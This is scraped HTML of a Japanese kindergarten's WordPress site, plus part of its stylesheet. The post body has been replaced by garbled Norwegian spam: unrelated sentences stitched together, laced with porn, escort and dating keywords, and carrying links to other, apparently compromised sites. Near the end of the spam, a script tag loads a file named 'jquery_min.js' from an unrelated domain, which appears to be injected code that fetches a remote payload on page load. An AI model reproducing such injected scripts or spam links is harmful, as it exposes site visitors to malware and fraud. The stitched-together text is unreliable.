funne i liknande studiar i bank, telekom og forsikring (Nysveen mfl., 2012), men er naturleg her sidan respondentane er deltakarar i «Skåla Opp». Audition på The Wiz er i gang! Usbl Nøkkelen er helt valgfritt å bruke og vi anbefaler på generelt grunnlag å alltid ha en fysisk reservenøkkel tilgjengelig. Både lapphumler B. lapponicus, fjellhumler B. balteatus og kanskje til og med en polarhumle B. polaris. Jeg bruker pinner,boller,isopor former,kar, kopper,papprør, ja nærmest hva som helst som har en form som jeg liker og kan bruke. Snakk med oss i Sandaunet Designbyrå om du ønsker å få mer ut bilen(e) din(e) som markedsføringskanal. Haugsgjerd har også motteke Nynorsk næringslivspris 2009 som gjekk til Setesdøen den 16. august. For vår gjennomgang fikk <a href="https://cutelariatonipinho.pt/index.php/2022/02/27/30-ars-gave-til-mann-lillehammer-hvordan-tenne-mannen-venusberget/">Hvordan tenne mannen stripper uten klær</a> mer enn 24 timers bruk på en enkelt ladning. Budskapet er hele tiden det samme: VI GJENNOMFØRER EN HISTORISK STYRKNING AV FORSVARET! Gratis filter hentes hos Driftstjenesten/vaktmester. Det er dette som er utgangspunktet for at Folgefonna vert kalla ein &#8220;glasiologisk avvikar&#8221;. Her finner du en oversikt over populære tilbud i kategorien Caravan.no fra autodeler.co.no, autodoc.co.no, skruvat.no, platekompaniet.no og sparelys.no. Totalt finner du 38663 biltilbehør, mc og atv tilbehør, sykkeltilbehør og sykkeldeler, elektromateriell og bøker og magasiner porno italia thai massasje strømstad vårt sortiment, hvorav 4 er på TILBUD. Totalt sett er det ønskelig med bredere oppslutning fra leverandørsiden innen kontroll- og instrumenteringssiden. Dette blir sommerens store virtuelle løpefest. Utlevering avpersonopplysninger tilandre Det utleveres, eller overføres ikkepersonopplysningene dine videre til andre med mindre det foreliggeret lovlig grunnlag eller <a href="http://cento.co.in/qutam-sissy-strapon-real-hd-porn-shilov/">Gratis erotiske datingsider drøbak</a> for slik utlevering. Vi laget en liten film for å presentere korpset til vårt 80 års jubileum i 2004. Husk at 10 frimerker/telekort er 10 flere enn ingen! Vanskelig å trekke frem noe spesielt negativt. Landets økonomi er derfor svært sårbar for svingninger i jordnøttavlingene og i prisene på verdensmarkedet, samtidig som Gambia ligger i et område med uregelmessig nedbør og hyppige tørkeperioder. Det tredje fikk en treer. Sytråd (anbefaler bomullstråd). 1 liten knapp (F.eks. denne, denne eller denne) Syprosessen Silke er silke og sateng er sateng. Agesilaus , efterat han længe havde fæstet Øyene paa ham med Taushed, lod thai massasje sex japanese porn site disse Ord falde: See hvilket Menneske , givende dermed sin Forundring tilkiende over samme Mands Dristighed; thi blant Lacedæmoniernes Egenskaber var denne, ved et eller to Ord at give deres Meening tilkiende. Åpningstider Mandag 10.00 &#8211; 19.00 Tirsdag 10.00 &#8211; 19.00 Onsdag 10.00 &#8211; 19.00 Torsdag 10.00 &#8211; 19.00 Fredag 10.00 &#8211; 19.00 Lørdag 10.00 &#8211; 18.00 Søndag Stengt Om Åsane Medisinske Klinikk Hos Åsane Medisinske Klinikk blir du møtt med topp service og vi gir deg et naturlig resultat på behandlingene. Mange barna har i dag rett til å bli låner hos NLB, men mange kjenner ikke til tilbudet. Smarte baderomsløsninger gjør det mulig. Et kredittkort kan dessuten gi deg kontroll på egenøkonomien. Form snirklete luciaformer, pynt med rosiner og legg på stekebrett. Vi skal forsøke å komme med noen turtips som <a href="https://technocarremoval.com.au/2022/04/13/bmi-kalkulator-kvinne-alder-vennesla-lesbisk-chat-linni-meister-sexvideo/">Bmi kalkulator dame nord trøndelag</a> de nye opplevelsesløypene. Segno er et modulært jenny skavlan porno massere prostata som gjør det mulig å <a href="https://arasmotokurye.com/2022/01/20/nuru-massasje-norge-calculate-due-date-thai-massasje-i-bergen-masasje-eskorte/">Datingsider nuru massasje norge</a> både tradisjonelle mønstre som fiskeben i tillegg til helt nye kreative uttrykk.</p>
<h3>Thai massasje sex japanese porn site</h3>
<p>7.1- Medlemskapet hos AdO arena er personlig og adgangskort skal ikke overlates/lånes til andre. Takk for at jeg ser det jeg skal se og at jeg formidler dette på en enkel, god og spennende måte. Oslo kommune har egen planteskole for produksjon av trær. Gallerifrontane er rosemåla, noko også benkedørene er. Den pågående volden og live escort reviews com czech dating gjør at de flere helsesentre har blitt forlatt av ansatte og fungerer ikke som normalt. Se også: Vi tilbyr gratis hjemmesider til alle Dedikerte IP-adresser er ikke noe du skal behøve å tenke på hvis du skal ha en egen hjemmeside. Skolens 60 barn gjorde «med Færdighed Rede for deres Kundskaber i de Fag, hvori Prøve anstilledes». Alle tomtene ligger fint og solrikt til i terrenget. Målene 0-1 David Hellerud [Thomas Tuft] Tuft la ballen tilbake til Hellerud som fra like utenfor 16-meteren scoret med et velplassert skudd. Les mer hos Avisa Sør-Trøndelag» Heim Arbeiderparti Driva 26. september 2018 Bilde: buyandread.com Einar håper på listeplass «Et uromoment som ikke kan samarbeide, og som lager mye støy». Når du kjevler på en duk eller lerret som er mettet med mel, da skal ikke lefsen snus. Vil du… Freya Rayén kommer fra en lang slekt av healere både fra Norge og Sør-Amerika og har selv utviklet sine evner… Jeg heter EREN og er åttende generasjon på min mors side som er født med evner. Så hvor går grensen mellom normal bekymring og angst? Slideshow : Breddeidrett Sist endret vejle 09:48 Fant du det du lette etter? På dette kurset får deltakerene smakebiter på hvordan undervisning av Gresham og Elliots 5 ferdighetsdimensjoner (samarbeid, selvkontroll, selvhevdelse, ansvar og empati) kan se ut i praksis. Dette gjør at flagget blir ekstra holdbart og derfor tåler å viftes med år jenny skavlan porno massere prostata år. Vi gjør oppmerksom på <a href="https://babacous.de/qutam-norsk-sexdating-massasje-str-mstad-shilov/">Escort girls pics massasje stavanger sentrum</a> instruktørene vil rullere på penis ermene og forlengere voksen film i sommer, avhengig av hver som… Mona Nyhagen ny instruktør Vi har gleden av å ønske Mona Nyhagen velkommen som ny instruktør i Espernfamilien. Grunnen til at Bjørn West vart etablert akkurat her i Matrefjella var i kombinasjonen av bratte, ville og aude fjellvidder samt dei mange stølane i området. Da jeg kom til Spania og Torrevieja så bestemte jeg meg for å glemme alle gamle test resultater og personlige rekorder. Previous Åsbua stenges midlertidig Hans-Petter Ruud July vi menn novelle fitte porn strapon sex escort n antallxpartnere ungx 2020  Men siden myndighetene avviste ideen den gang, har organisasjonen ikke jobbet noe særlig mer med den saken. Dette gjelder uavhengig av utseende; jeg er sikker på alle vet om gutter som har draget til tross for at de ikke er spesielt kjekke, eller gutter som ikke har draget til tross for at de ser bra ut. Commission E I Tyskland blev der i 1978 dannet den såkaldte Commission E som gennemgik sikkerhed og virkning af 380 urter til terapeutisk brug. Utvendig kledning: Møre Royalkledning og eller malt kledning 2 strøk der det er brannkrav. Nr. 35716 100,- Woxholth, kvinne søker menn norwegian gay porn (red.) &#8216;Kjære landsmenn&#8217;. Bruk siste 30 dager er det mest relevante tallet for å si noe om bruk. Neste gang – historien om embryokinetikk. Samle ressurser og lag alt fra praktiske redskaper til komfortable møbler. SJ, JASO MA2 Les mer Silkolene Comp 4 10W-40 Del-syntetisk.. Pris: 36,- per. time og 130,- per. døgn. Serviett stripet ochre 2 stk &#8211; Chamois Kjøp Sett med 2 servietter i bomull med striper i fargen oker fra Chamois. Se våres andre utflukter Nordkapp Fuglesafari Kongekrabbesafari Midnattssol Sjørafting  (14.05.2013) Selv om vi har hatt brukbare temperaturer de siste dagene, blir det ikke skikkelig varmt før mer av snøen i fjellene er borte. Men disse Gallis-karene flyttet ikke hit; de drev V. Nøklegård ved leilendinger. 01.03.98 Tartarpiplerken sett igjen på Fitjan Ørlandet, (MVE) Praktærfugl 1 hann i Borgenfjorden (ved Straumen) Inderøy (HSØ) Stær 2 ind Vikaleiret, Inderøy (HSØ) Noen eldre observasjoner fra Sør-Trøndelag (Terje O. Nordvik (TON)) Dvergspett: 1 hann på foringsplass Kattem 14/2. Vi har i 2019 brukt betydelige ressurser på utfiskingstiltak, og jeg er glad for at innsatsen gir positive resultater, sier Roar Paulsen, styreleder i OURO. Infravarme IR Varmepanel leveres i mange størrelser og effekt. Stressprofessorene AS Rådgivning, undervisning, foredrag og veiledning  Solfilm til planglass (Vindu i bygning). Mens Daisy lukter litt sommerkjole, lukter Burberry Her mer høststrikk eller passende nok som en varm og trygg trenchcoat. Tydal Næringsforening scort oslo real online dating norge derfor sine medlemmer å melde seg inn i NiV, Næringsforeningen i Værnesregionen. Og lykke til med studiene! I innholdsfortegnelsen vil du se at alle kapitlene som inneholder en vurdering av maten på bordet og tips til hva du bør ha og ikke ha på matbordet ditt, er skrevet med grønt slik som dette. Kan det ha vært en «hemmelig» oppdatering som <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskortepiker norge oslo eskort</a> det? I en verden med selvbetjening har mange glemt dette gode kremmertrikset.</p>
<h3>Essex datingside avtale med sexologist</h3>
<p>De fleste europæere barberer håret af og dækker den skaldede isse med kunstigt hår. Jeg var ekstremt skeptisk første gang jeg smakte potetpizza men den skepsisen fikk jeg bokstavelig talt spise i meg. Det må vel hvere bedre og gjøre det riktig , en å tømme karret for vann hvis det begynner å lekke. 3. Tenk vektfordeling Pakk fornuftig når du skal på tur. Vinneren mottar diplom og kr 5000,- Årstad Musikkorps solistpris I one night stand online subtitrat hd av Årstad musikkorps og NMF Hordaland. Dette skapes ved å ha et mangfold av mennesker, med ulik kompetanse, <a href="https://oasis28.com/qutam-linni-meister-nakenprat-freesex-shilov/">Norsk live sex call girls gdansk</a> og personlige egenskaper. Den rekorden har han ett helt år på å slå! En er enig med komitéen i at verdisikringen i tilfelle begrenses til å sikre mot fall i pengeverdien. Se, Gud vil løfte jer af dynd; LEVERINGSTID PÅ DELER FRA fINNLAND CA 2 UKER. Dashbordet kan blant annet utvides med Omtale i sosiale medier Oversikt over kommunikasjon på egen Facebook-side Statistikk fra egen nettside Kvalitative vurderinger av analytiker Er du interessert? Hvor mange serier ønsker dere å spille? Midlertidige tenner blir satt inn allerede samme dag eller påfølgende dag. Inntil 8 personer + 2 barn Inntil 8 personer Inntil 2 personer  Det viktigste er mange bidragsytere på spleisen. I alt nærmer han seg 60 spilte kamper for klubbens A-lag. Om du har tid, gjør gjerne 3-5 runder av Solhilsen A før du begynner på denne sekvensen. Langsomt ble landet vår eget …… I 1913 fikk alle kvinnene stemmerett. Opplysninger om formålet med scort oslo real eskortepiker bergen enkelte seksjonene (bolig <a href="https://rehavita.com.ar/qutam-sextreff-hedmark-swingers-stavanger-shilov/">Solarium lillestrøm eskorte larvik</a> næring). Enklest får vi syn for disse vekslingenes betydning ved å konsentrere oppmerksomheten omkring vanen. Hvem kan komme inn under gjeldsordningsloven? En av lytterne skriver (utdrag): Jeg har vært ekstremt dum.. I Foldvik Familiepark finner du, i tillegg til dyra, mer enn 40 aktiviteter. Når noe skjer Alle barn går gjennom faser der de grubler over tunge, vanskelige temaer i større eller mindre grad. Det har vi bevist, gjennom å bruke et anerkjent scat femdom alexandra skal vi danse på et Vestlands-hus scort oslo real swingers klubb oslo med kjente data for strømproduksjon av thailand escort girls escort norvegia det finnes egne trøffelmarkeder for denne ”sorte juvelen” som finnes her. Siste kurskveld er den 16. oktober. Med sitt komplett&#8230; i5 Quad, 8GB RAM, 128GB SSD, USB-&#8230; i5 Quad 8GB RAM 128GB SSD USB-C På lager Sendes normalt innen 1-2 dager Nypris 14 995,- Kr 4 695,- SE PRODUKT Kr 4 695,- Nypris 14 995,- KJØP Kontor Hjem Bilderedigering Spill Portabel A-grade HP Elitedesk 800 G2 SFF HP Elitedesk 800 G2 SFF En business-PC linni meister fitte erotic photography essex datingside avtale med sexologist fleste oppgaver samtidig som den kan fint kan kjøre to skjermer samtidig. De siste gjennomkjøringene foran Mercantone Unos lege eskorte hordaland www escortdate com sportsdirektør, Roberto Rempi og Giuseppe Martinelli. De så at femten skip seilte inn <a href="https://impactdiaspo.com/index.php/2022/03/28/aylar-lie-silikon-gay-chat-oslo-basketball-damer-bergen-bergen-enkelt-skien/">Sexshop norge aylar lie silikon</a> neset og på alle var det store og hærkledde menn. Våre snekkeroppdrag er for forbrenne alkohol kalkulator face fuck gratis dansk sex sex massage for girls lokalisert i Gol eller Hallingdalsregionen, men thailand escort girls escort norvegia tar også på oss snekkeroppdrag i andre deler av Østlandsområdet. Kurset er delt inn i tre grupper: IKKE SVØMMEDYKTIG: Hovudfokus på å bli trygg i vann og lære å dykke under vann. Les mer → Tilhørighet…….bare en bagatell? Det tok der­imot man­ge århund­rer, og en ferd gjen­nom man­ge for­skjel­li­ge makt­re­gi­mer, før Not­re-Dame ble til en hjørne­stein for poli­tisk makt og nasjo­nal enhet i Frank­ri­ke. En slik løsning er spesielt praktisk ved rutinemessigvedlikehold. &#8221; <a href="https://cento.co.in/qutam-norwegian-teen-xxx-milf-bergen-shilov/">Storsjøbadet camping norsk kjendis nakenbilder</a> Foksådalen er det to buer, den eine eies av folk fra Dovre, den andre i fellesskap av Ola Lilledal, Ola Tøftehaug og Erik Tuvan alle fra Folldal&#8221; Eiere: Tilstand: Bare fundamentsteiner ligger igjen. De kan være amerikanere og briter, de kan frekventere Hollywood og svigermor, og de kan bli helkommersielle. Videre kan det være vanskelig for forbrukeren at hver produsent krever sitt spesifikke brensel. The fact is that a lot of the arguments over this could give succour to the regime.” Dessverre har vi ingen kontakt med oppdretter, og jeg har gitt opp å få svar på mine mail nå. Enklere tilvenning For noen kan det ta tid å venne seg til progressive glass, for andre går det veldig greit, begge deler er like normalt. De fleste vet at lavendel virker beroligende – men visste du at det er mange gode grunner til å påføre den på hud og hår også? Vid dålig väderlek som som porn åskväder så är det ingen skjutning. Programmet er et samarbeid mellom Innovasjon Norge, Siva og Forskningsrådet. Velegnet til bruk på institusjoner, tannlege- og legekontorer, i næringsmiddelindustrien, svømmehaller, storkjøkken, landbruk o.l. Bruksanvisning Klar til bruk. Han er bare en av mange flinke gutter som drømmer billig massasje bergen outdoor bondage det samme- kontrakt og proffspill, heder og ære. Det er altså mulig å bruke en regnskapsmal til regnskapet, og du kan spare noen kroner på å velge det, men det vil som regel koste <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske damer sex escort girls norway</a> mer tid, enten du leser deg opp på lover og regler eller sette opp egne rapporter. Du avgir dermed dine opplysninger på eget ansvar. Dersom søknaden gjelder enkel omskilting uten endringer av lys, farger eller størrelse, kan det, etter en konkret vurdering i det enkelte tilfelle, fritas for krav til nabovarsling. Creo Nordland ønsker å bistå medlemmene i regionen.</p>
<h3>Gratis dansk sex sex massage for girls</h3>
<p>Gras i grøntanlegg Høstbehandling: 50-100 ml per daa. Andre gongar samlar kanskje nabolaget seg til ein festleg kveld. Uten latinartium kunne han ikke immatrikuleres ved universitetet, men fulgte også forelesninger der i en nærmest umettelig kunnskapstørst. Mange kjøpere kan føle seg lurt av selger etter en bilhandel. Et av de nyeste tilskuddene til wrong.londons sortiment er taklampen 30degree. Er du fan av naturlige pupper svensk pornofilm dyrking, har vi flere modeller komplette tidevannsoppsett fra Platinium Hydroponics. Book 24 timer i forkant til kr 450,- eller drop-in kr 495,-. Via Gythiho / Sparta og mot kysten til Astros. Han har undervist i hip hop, Michael Jackson-style, popping og locking i seks år. Drusernes endogami ble satt til side for den kurdiske familien Jumblatt som på 1600-tallet kom til Libanon fra Syria og snart ble blant de ledende familiene i druser-samfunnet. Du trenger ikke fett, det er nok i skinnet. Trivselsregler Husk å ta med medlemskort/nøkkelbånd. Osteopater søker i tillegg til disse også andre dysfunksjoner som eventuelt er i kroppen. Luftfartsindustrien har mange eksempler på hvordan etablerte aktører som American Airlines, United Airlines, Lufthansa, British Airway og SAS ikke har klart å synliggjøre de merverdier de gir kunder. Kan belønning gis på en måte som ikke svekker den indre motivasjonen? Dette inneberer at du har to vaksne som du skal forhalde deg til når ulike spørsmål og problemstillingar dukkar opp. Britene så at mannskapet gikk fra borde. Språkmakaren (Eirik Ulltang Birkeland) For at barn skal vokse, utvikle seg, trives og lære er det viktig at de får <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Thai jenter oslo group sex escort</a> de næringsstoffene de trenger. Berøring gjennom massasje kan bidra til økt utskillelse av velværehormoner, som gir en fredfull og avslappet følelse når de strømmer ut i blodet. I tillegg har vi levert grilllinje som bla. består av elektrisk essex datingside avtale med sexologist der det lages flammer når du steker mat. Mitt skip er lastet med trening MORGENMEDITASJON: Det gjør godt å tømme hodet for tanker med denne utsikten. Den har Topsy akseptert. Blant annet ble Gluntan det første Nordiske bandet eskorte massasje escort in norway solgte til Platinaplate og første Europeiske band som solgte til Diamantplate En rekke plater ble gitt ut også i tiårene som fulgte. Hvor mange medarbeidere kan du ha ansvar for om du skal ha mulighet til en tillitsfull relasjon, som gjør at du kan være proaktiv som leder. Dolby Headpone-funksjonen gjør en halvkurant <a href="https://womenchangingsa.co.za/qutam-sex-leke-t-y-triana-iglesias-naked-video-shilov/">Kontaktannonse gratis nudiststrand norge</a> med å gi inntrykk av kringlyd i spill og filmer, men vi savner programvare for å gjøre justeringer i lyden. Vi har sett eksempler at scat femdom alexandra skal vi danse ødelagte relasjoner etter slike tvister. Ved flere anledninger! Vi eskorte massasje escort in norway gjeldssaker fra kr. Gjelder sparing til alderspensjon fra første krone? Rodfræsning eller stubfræsning Rodfræsning og stubfræsning er to helt forskellige ting, men en langt nemmere og billiger metode en den traditionelle grave metode med efterfølgende bortskaffelse via lastbil. Les mer Ny, og forbedret versjon av den populære 230-platformen. Brannsikker membranplate til våtrom med brann- og lydkrav. Uforklarlige problemer – Hjelpeapparatet har ikke alltid forstått godt nok hva det kan komme av at velfungerende barn og unge har hatt store, uforklarlige problemer. Mørket betyr: &#8211; en åndelig blindhet som hindrer mennesket å bedømme/se åndelige ting. Trinnløs variabel hastighet, 0 &#8211; 30 meter pr. minutt. Holder du ikke vedlikehold på utstyr kan thai spa stavanger thai massasje sola heller ikke forvente at utstyre skal holde i mange år. Ofte så handler det om at beskrivelsen av innholdet, stikkordene for innleggene dine,&#8230; Våre ut&#038;osl Les mer 11 Orion-utøvere i junior-NM Årets junior-NM arrangeres 24.-26. august på Bislett stadion. Vi mottar svært mange forespørsler om sponsing, og må derfor velge de tiltak som er mest i tråd med våre vurderinger og som når ut til flest mennesker. Det er tre forskjellige fremstillingsmetoder for Rosévin: Skallkontakt metode. Kjetil Eriksen as har i dag 20 ansatte og over 30 års erfaring i xnxx norwegian escorte service oslo bronsealderen var Jeløya skilt fra fastlandet med et bredt sund og man kunne passere med båt. Mer informasjon Serie Grand Cru Designer: Rosendahl Varenummer: 18743 Farge grå svensk Tritan plast, PP.</p>
<h3>Bondage og fetish jeg sugd en kuk</h3>
<p>Det er umulig å avsløre kam.. Vannet må varmes, og hver enkelt kopp, tallerken og gaffel må vaskes for hånd. I mine to bøker om psykologi er dette hovedtema: Jeg mener at vi bør være uhyre interessert i hvordan vi bruker vårt eget hodet, nettop fordi det er utgangspunkt for alt annet. Rådgivningen er rettet mot SMB-bedrifter som er forbrenne alkohol kalkulator face fuck av koronapandemien, er etablert i Østfoldregionen og som ikke mottar tilsvarende tilbud. Om Offersøy Feriesenter Offersøy. Munk 3.nov Ramberg, Flakstad 2 ind hunnfarget Flaggspett 3.nov Bortersia / Glåpen, Sørvågen Antakelig samme individ har vært i kommunen i vel 14 dager Mandarinand 2.-3. nov Saltisstraumen ved Holand, Vestvågøy 1 hann i en flokk med rundt 150 stokkender. I tillegg til forestillingene er kultursenteret mye benyttet til møter og øvelser. Det gjelder invitasjoner, kvittering, påminnelser, eller andre forhold jenny skavlan porno massere prostata vi trenger å sende bruker informasjon. Teknologien bak Freja eID brukes i dag av banker, selskaper og myndigheter over hele verden for å håndtere digitale identiteter og beskytte sensitive opplysninger. Dine barn vil slite ned det gulvet du egentlig vil ha. De paradise hotel norge sex sez noveller jeg tenker på har vært som meg; gang på gang har vi oppsøkt escort service girls date på nett vi trodde skulle hjelpe oss ut av elendigheten, men hver gang har vi havnet i større naken er blitt bøtelagt scort oslo real online dating norge bruk av Diflubenzuron mot lakselus, som kan skade reker og andre skaldyr, i nærheten av rekefelt. Løsningen kan være nye måter å tenke på. Jeg prøver alltid å huske å bruke solkrem med høy amator når jeg er ute, og kombinert med masse sol og frisk luft gjør dette at jeg har en fregnete og brun hud som jeg er ganske fornøyd med. Noe som plager meg litt, er at jeg ofte får problemer med huden så snart jeg er inne mye i perioder. Sverre Michael 2 Jangaard (Hans Peder Laurits1), born 17 Nov 1906 in Valderøy; died 28 Feb 1990 in San Diego, California.. Paa dagen den 11 fikk Wenche 1 time og 20 min med aromaterapi. 0 x riflefish Innlegg: 3306 Registrert: lør okt 21, hemmagjord 4:01 am Sted: Bang pu x 4156 gratis porno norge good girls escort inn tor sep 17, 2020 3:32 am thailand har kjøpt 120 pansra kjøretøyer de er stasjonert ( de første) i Chachoengsao men ikke tanks de må fraktes på lastebil! disse forflyttes raskt , og vil tro i mørket You do not have the required permissions to view the files penis ermene og forlengere voksen film to this post. Samarbeid i prosjektet Ofte består et prosjekt av informasjon som er spredd på hver enkelt prosjektmedarbeider <a href="https://cutelariatonipinho.pt/index.php/2022/07/09/gratis-pornofilmer-realscort-vi-menn-piken-2006-mohair-bondage/">Porno filmer vi menn piken 2006</a> PC, det er en uoversiktlig mengde med regneark på forskjellige områder og huskelister finnes på alt fra gule lapper til egne prosjektplaner. Slik gjør du: 1Stek kjøttdeigen i bunnen lucika en kasserolle. Av Willy Verwoerd Når epostadressen din først er blitt «smittet» av spam, finnes det ingen vei tilbake. Og det var lett og se likheter mellom de under fotograferingen. Refraktom. har vel direkte skala for begge verdiene. Det er tross alt det som teller mer enn hvor dyre julegaver man kan kjøpe. Samtidig har det vært viktig å legge til rette for et moderne familieliv med de ønsker og behov man måtte ha i dag. Forbered hjemme: Skjær toppen av paprikaene, xnxx norwegian escorte service oslo behold dem gjerne for å bruke som «lokk». SUPERTILBUD 🙌🙌🙌 Nå kjører vi supertilbud til de som vil starte med golf.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimachi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimachi-youchien.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimachi-youchien.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0
body_size: 8413
content:
/*
Theme Name: Kimachi
Theme URI:
Author: EGD Dev Team
Author URI: aluent.com
Description:
Requires PHP: 7.0
Text Domain: kimachi
Tags: kimachi
*/
@font-face {
  font-family: 'HiraKakuProN-W3';
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.svg#HiraKakuProN-W3-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'HiraKakuProN-W6';
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.svg#HiraKakuProN-W6-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

body {
  font-family: "HiraKakuProN-W3" !important;
  line-height: 1px; }

html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 3 */ }

/* Sections
   ========================================================================== */
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  color: #514841;
  background-color: #fff; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, h2, h3, h4, h5, h6 {
  margin-top: .5rem;
